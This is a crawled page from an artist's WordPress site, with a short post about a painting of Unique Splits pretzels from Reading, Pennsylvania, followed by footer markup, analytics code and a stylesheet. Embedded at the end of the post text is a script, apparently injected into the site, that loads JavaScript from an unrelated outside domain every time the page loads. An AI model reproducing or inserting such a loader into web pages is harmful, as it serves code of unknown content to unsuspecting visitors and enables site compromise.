	            <div class="art-postmetadataheader"><h1 class="art-postheader">Unique Splits</h1><div class="art-postheadericons art-metadata-icons"><span class="art-postdateicon"><span class="date">Published</span> <span class="entry-date" title="1:06 pm">June 6, 2022</span></span> | <span class="art-postauthoricon"><span class="author">By</span> <span class="author vcard"><a class="url fn n" href="http://www.stevescheuringfineart.com/author/stevoart72/" title="View all posts by Steve Scheuring">Steve Scheuring</a></span></span></div></div>	                <div class="art-postcontent">
	                    <!-- article-content -->
	                    <p>Part of my “Tastes Of Home” series. Unique Splits Pretzels in Reading, PA are the best. They’re not just an ordinary pretzel &#8211; Unique does something “unique” &#8211; extra yeast? Proof dough longer? &#8211; to make their pretzels bubble up in places and collapse to form pockets in other places. Those pockets trap oil when cooked forming a “split” and make the finished pretzel extra crunchy and flavorful. This was the taste of home I craved the most when I lived outside the area.  My “Tastes Of Home” series celebrates food brands native to Berks County, Pennsylvania, Pennsylvania Dutch Country, and Greater Philadelphia &#8211; the area where I live.<script>;</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                <div class="art-postfootericons art-metadata-icons"><span class="art-postcategoryicon"><span class="categories">Posted in</span> <a href="http://www.stevescheuringfineart.com/category/artwork/" rel="category tag">Artwork</a></span></div>	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
				


 
              <div class="cleared"></div>
            </div>
        </div>
    </div>
</div>
<div class="cleared"></div>
    <div class="art-footer">
                <div class="art-footer-body">
                <div class="art-content-layout">
    <div class="art-content-layout-row">
					<div class="art-layout-cell art-layout-cell-size1">
							<div class="art-center-wrapper">
				<div class="art-center-inner">
						
			<div class="art-box art-block widget_text widget widget_custom_html" id="custom_html-2">
    <div class="art-box-body art-block-body"><div class="art-box art-blockcontent">
    <div class="art-box-body art-blockcontent-body"><div class="textwidget custom-html-widget"><div>
<a href="https://www.facebook.com/stevescheuringfineart/" target="_blank" style="outline:none;" rel="noopener"><img alt="Facebook" src="/wp-content/images/facebook.png" width="32" height="32" style="border:none;"/></a>
&nbsp;
<a href="https://www.instagram.com/steven_scheuring/" target="_blank" style="outline:none;" rel="noopener"><img alt="Instagram" src="/wp-content/images/instagram.png" width="32" height="32" style="border:none;"/></a>
&nbsp;
<a href="https://www.youtube.com/channel/UCl5TSQRRtaOEnaNmCC0eFSQ" target="_blank" style="outline:none;" rel="noopener"><img alt="YouTube" src="/wp-content/images/youtube.png" width="32" height="32" style="border:none;"/></a>
</div></div>		<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div>							</div>
				</div>
				
				<div class="cleared"> </div>
			</div>
					
    </div>
</div>
	                            <div class="art-footer-text">
                                <p>Copyright © 2026 Steve Scheuring Fine Art. All Rights Reserved.</p>                                <div class="cleared"></div>
                                <p class="art-page-footer">Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> and <a href="http://www.artisteer.com/?p=wordpress_themes" target="_blank">WordPress Theme</a> created with Artisteer.</p>
                            </div>
                    <div class="cleared"></div>
                </div>
            </div>
    		<div class="cleared"></div>
        </div>
    </div>
    <div class="cleared"></div>
</div>
    <div id="wp-footer">
	        <script type='text/javascript' src='http://www.stevescheuringfineart.com/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wp_slimstat-js-extra'>
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"http:\/\/www.stevescheuringfineart.com\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czoxOiIzIjtzOjEwOiJjb250ZW50X2lkIjtpOjI4ODE7czo2OiJhdXRob3IiO3M6MTA6InN0ZXZvYXJ0NzIiO30-.6d664a823fc3cdc621fd51a44dc2413a"};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.0.10.2/wp-slimstat.min.js' id='wp_slimstat-js'></script>

<!-- Block (3) START-->
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-39097591-1']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<!-- Block (3) END -->
	        <!-- 57 queries. 0.156 seconds. -->
    </div>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.stevescheuringfineart.com/wp-admin/admin-ajax.php
body_size: 194
content:
20009.6774236f903b073fded1ed92e17ab16c

--- FILE ---
content_type: text/css
request_url: http://www.stevescheuringfineart.com/wp-content/plugins/lbw-common/css/lbw_common.css?ver=6.3.2
body_size: 412
content:
/* prevent list icons from showing on gravity forms */
div.gform_body ul li {
	background: none;
}
.art-postcontent ul li.gfield:before, .art-post  li.gfield:before, .art-textblock ul li.gfield:before {
    content: none;
}
.art-postcontent ul.gfield_radio li:before, .art-post ul.gfield_radio li:before, .art-textblock ul.gfield_radio li:before {
    content: none;
}
.art-postcontent ul.gform_fields li:before, .art-post ul.gform_fields li:before, .art-textblock ul.gform_fields li:before {
    content: none;
}

/* prevent list icons and scroll bars from showing on riva slider slide shows */
.art-blockcontent-body ul.riva-slider li, .art-postcontent ul.riva-slider li {
	overflow: hidden; 
	background-image: none;
}
.art-postcontent ul.riva-slider li:before, .art-post ul.riva-slider li:before, .art-textblock ul.riva-slider li:before {
    content: none;
}

/* make Timely All-In-One Calendar look better */
.ai1ec-agenda-widget-view ol.ai1ec-date-events li.ai1ec-event {
    font-size:10px;
    top:0;
    left:5px;
}
#ai1ec-container ul.dropdown-menu li:before {
    content: none;
}
#ai1ec-container a {
    text-decoration:none;
}
